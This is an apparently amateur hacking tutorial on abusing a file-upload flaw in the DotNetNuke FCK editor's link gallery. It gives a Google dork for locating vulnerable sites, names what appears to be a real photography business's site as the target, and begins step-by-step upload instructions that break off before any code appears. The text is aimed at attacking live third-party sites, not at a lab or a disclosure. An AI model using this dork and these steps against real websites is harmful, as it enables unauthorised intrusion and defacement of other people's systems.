 Dot net nuke :
DNN is gallery where you can upload on site and in there you can hold pictures and have like
"online gallery". That gallery have hole in itself so you can use it to upload files on site with
extension: *.gif, *.jpg, *.pdf, *.txt, *.swf..
Google dork to find vulnerable sites:
Code:
inurl:fck/fcklinkgallery.aspx
I'm going to use this site:
Code:
http://kellyballancephotography.com/providers/htmleditorproviders/fck/fcklink
gallery.aspx
Now if page is loaded it will look like this:
which means that we can continue. Now we choose option 3 -> File (A File On Your Site) and
we type javascript to upload file.
Code:
 
